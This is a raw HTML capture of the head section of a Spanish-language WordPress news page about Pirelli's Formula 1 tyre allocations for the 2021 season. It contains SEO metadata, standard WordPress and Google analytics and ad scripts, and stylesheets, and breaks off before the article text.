

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/
body_size: 15096
content:
<!DOCTYPE html>
<html lang="es-AR">
<head><meta name = "B-verify" content = "b45bef01fe3eb87de2fed8608ff4df64cba811f5" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- All css files are included here. -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Pirelli anuncia los neumáticos disponibles para toda temporada | Fanat1cos</title>
	<meta name="description" content="Pirelli reveló de un solo golpe los neumáticos disponibles para cada carrera de la temporada de Fórmula 1 de 2021. La fábrica ha optado por hacer que los mismos compuestos estén disponibles en la mayoría de los GP." />
	<link rel="canonical" href="https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pirelli anuncia los neumáticos disponibles para toda temporada | Fanat1cos" />
	<meta property="og:description" content="Pirelli reveló de un solo golpe los neumáticos disponibles para cada carrera de la temporada de Fórmula 1 de 2021. La fábrica ha optado por hacer que los mismos compuestos estén disponibles en la mayoría de los GP." />
	<meta property="og:url" content="https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/" />
	<meta property="og:site_name" content="Fanat1cos" />
	<meta property="article:publisher" content="https://www.facebook.com/Fanat1coss/" />
	<meta property="og:image" content="https://www.fanat1cos.com/wp-content/uploads/2020/10/20201023_104514-e1606157048317.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Fanat1cos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/","url":"https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/","name":"Pirelli anuncia los neumáticos disponibles para toda temporada | Fanat1cos","isPartOf":{"@id":"https://www.fanat1cos.com/#website"},"primaryImageOfPage":{"@id":"https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/#primaryimage"},"image":{"@id":"https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/#primaryimage"},"thumbnailUrl":"https://www.fanat1cos.com/wp-content/uploads/2020/10/20201023_104514-e1606157048317.jpg","datePublished":"2021-02-19T16:51:32+00:00","description":"Pirelli reveló de un solo golpe los neumáticos disponibles para cada carrera de la temporada de Fórmula 1 de 2021. La fábrica ha optado por hacer que los mismos compuestos estén disponibles en la mayoría de los GP.","breadcrumb":{"@id":"https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/"]}]},{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/#primaryimage","url":"https://www.fanat1cos.com/wp-content/uploads/2020/10/20201023_104514-e1606157048317.jpg","contentUrl":"https://www.fanat1cos.com/wp-content/uploads/2020/10/20201023_104514-e1606157048317.jpg","width":1200,"height":675,"caption":"Pirelli Prototipo en los 1° 30 minutos de sesión-Foto Haas"},{"@type":"BreadcrumbList","@id":"https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.fanat1cos.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.fanat1cos.com/news/"},{"@type":"ListItem","position":3,"name":"Pirelli anuncia los neumáticos disponibles para toda temporada"}]},{"@type":"WebSite","@id":"https://www.fanat1cos.com/#website","url":"https://www.fanat1cos.com/","name":"Fanat1cos","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fanat1cos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Feed" href="https://www.fanat1cos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; RSS de los comentarios" href="https://www.fanat1cos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fanat1cos &raquo; Pirelli anuncia los neumáticos disponibles para toda temporada RSS de los comentarios" href="https://www.fanat1cos.com/news/pirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v10.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fanat1cos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fanat1cos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.fanat1cos.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.fanat1cos.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='zmagazine-custom-style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom_style.css?ver=6.7.4' type='text/css' media='all' />
<style id='zmagazine-custom-style-inline-css' type='text/css'>
.bg-1{background:url(https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/images/bg_404.jpg)}
</style>
<link rel='stylesheet' id='zmagazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%2BCondensed%3A400%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css?ver=1.3.9' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='fontawesome-ie-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome-ie7.min.css?ver=1.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='zmagazine-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zcore-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/core.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zshortcode-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/shortcode/shortcodes.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-magazine_style-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-responsive-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zmagazine-custom-css' href='https://www.fanat1cos.com/wp-content/themes/zmagazine/assets/css/custom.css?ver=6.7.4' type='text/css' media='all' />
		<style>
			/* Accessible for screen readers but hidden from view */
			.fa-hidden { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden; }
			.rtl .fa-hidden { left:10000px; }
			.fa-showtext { margin-right: 5px; }
		</style>
		<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fanat1cos.com/wp-content/plugins/zmagazine_vc_addon/js/api.js?ver=6.7.4" id="myapp-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C30YRGQNNS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.fanat1cos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C30YRGQNNS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.fanat1cos.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fanat1cos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.fanat1cos.com/?p=16730' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fpirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fanat1cos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fanat1cos.com%2Fnews%2Fpirelli-anuncia-los-neumaticos-disponibles-para-toda-temporada%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.172.0" /><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.fanat1cos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9532565984591843&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style><style id="kirki-inline-styles"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="znews-template-default single single-znews postid-16730 custom-background wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	    <div class="wrapper">
	
		<header  class="header-area header-wrapper bg-white clearfix">
			<div class="header-top-bar bg-dark ptb-10">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-7  hidden-xs">
